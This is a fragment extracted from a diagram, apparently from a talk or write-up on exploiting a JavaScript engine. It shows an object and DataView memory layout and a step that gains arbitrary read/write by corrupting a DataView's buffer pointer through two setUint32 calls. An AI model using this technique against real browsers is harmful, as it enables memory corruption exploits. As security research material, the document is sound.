 obj1 (DynamicObject)
obj3 (DynamicObject)
dv1 (DataView)
dv2 (DataView)
vtable
type
auxslots
objectArray
vtable
←obj1.a
type
←obj1.b
auxslots
←obj1.c
objectArray
vtable
←obj3.a
type
←obj3.b
auxslots
←obj3.c
objectArray
←obj3.d
length
←obj3.e
arrayBuffer
←obj3.f
byteOffset
←obj3.g
buffer
←obj3.h
vtable
type
auxslots
objectArray
length
arrayBuffer
byteOffset
buffer
Step4. Get arbitrary R/W primitive
by corrupting dv2's buffer
dv1.setUint32(0x38, addr_lo, true);
dv1.setUint32(0x3c, addr_hi, true)